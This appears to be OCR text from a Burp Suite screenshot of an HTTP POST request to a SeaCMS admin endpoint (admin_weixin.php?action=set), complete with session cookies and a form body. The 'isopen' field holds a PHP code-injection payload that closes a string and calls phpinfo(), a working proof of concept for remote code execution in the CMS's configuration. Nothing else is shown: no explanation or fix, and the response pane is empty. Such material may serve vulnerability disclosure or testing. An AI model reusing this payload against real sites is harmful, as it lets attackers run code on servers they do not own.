 1 × +
发送 取消 < ▼ > ▼ 目标: http://www.seac
请求
美化 Raw Hex \n ≡
1 POST /0z8112/admin_weixin.php ?action=set HTTP/1.1
2 Host: www.seacms.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1216
9 Origin: http://www.seacms.cn
10 Connection: close
11 Referer: http://www.seacms.cn/0z8112/admin_weixin.php
12 Cookie: PHPSESSID=75do6rutuh90mmoiur77o5jpd4 ; t00ls=e54285de394c4207cd521213cebab040 ;
t00ls_s=YTozOntzOjQ6InVzZXIiO3M6MTA6InBocCB8IHBocD8iO3M6MzoiYWxsIjtpOjA7czozOiJodGEiO2k6MTt9
13 Upgrade-Insecure-Requests : 1
14 Priority: u=4
15
16 isopen=n")%3bphpinfo()%3bdefine("isopen",+"n &url=https%3A%2F%2Fwww.seacms.com &title=
%E6%B5%B7%E6%B4%8B%E5%BD%B1%E8%A7%86 &ckmov_url=
https%3A%2F%2Fwww.seacms.com%2Fvip.php%3Furl%3D+ &dpic=
https%3A%2F%2Fwww.seacms.com%2Fapi%2Fwx.jpg &follow=
%E6%84%9F%E8%B0%A2%E6%82%A8%E7%9A%84%E5%85%B3%E6%B3%A8%E3%80%82 &noc=
%E6%9A%82%E6%97%A0%E4%BD%A0%E8%A6%81%E7%9A%84%E5%86%85%E5%AE%B9%E3%80%82 &help=
%E8%BF%99%E6%98%AF%E5%B8%AE%E5%8A%A9%E4%BF%A1%E6%81%AF%E3%80%82 &topage=d&dwz=n&dwztoken=
dwztoken&sql_num=15&msg1a=%E5%85%B3%E9%94%AE%E8%AF%8D1 &msg1b=
%E5%85%B3%E9%94%AE%E8%AF%8D%E5%9B%9E%E5%A4%8D%E7%9A%84%E5%86%85%E5%AE%B91 &msg2a=
%E5%85%B3%E9%94%AE%E8%AF%8D2 &msg2b=
%E5%85%B3%E9%94%AE%E8%AF%8D%E5%9B%9E%E5%A4%8D%E7%9A%84%E5%86%85%E5%AE%B92%3Ca+href%3D%27http
%3A%2F%2Fwww.seacms.com%27%3E%E9%93%BE%E6%8E%A5%E6%B5%8B%E8%AF%95%3C%2Fa%3E%EF%BC%8C%E6%B5%8
B%E8%AF%95%E7%BB%93%E6%9D%9F%E3%80%82 &msg3a=%E5%85%B3%E9%94%AE%E8%AF%8D3 &msg3b=
%E5%85%B3%E9%94%AE%E8%AF%8D%E5%9B%9E%E5%A4%8D%E7%9A%84%E5%86%85%E5%AE%B93 &msg4a=
%E5%85%B3%E9%94%AE%E8%AF%8D4 &msg4b=
%E5%85%B3%E9%94%AE%E8%AF%8D%E5%9B%9E%E5%A4%8D%E7%9A%84%E5%86%85%E5%AE%B94 &msg5a=
%E5%85%B3%E9%94%AE%E8%AF%8D5 &msg5b=
%3Ca+href%3D%27https%3A%2F%2Fwww.seacms.com%27%3E%E9%93%BE%E6%8E%A5%3C%2Fa%3E
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n ≡
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头